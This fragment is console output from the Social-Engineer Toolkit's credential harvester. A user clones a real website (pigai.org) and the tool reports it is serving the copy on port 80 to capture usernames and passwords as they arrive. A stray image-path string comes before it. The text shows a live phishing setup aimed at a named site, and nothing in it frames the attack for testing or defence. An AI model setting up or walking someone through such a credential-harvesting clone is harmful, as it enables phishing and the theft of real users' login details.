 set:webattack> Enter the url to clone:http://pigai.org/
[*] Cloning the website: http://pigai.org/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: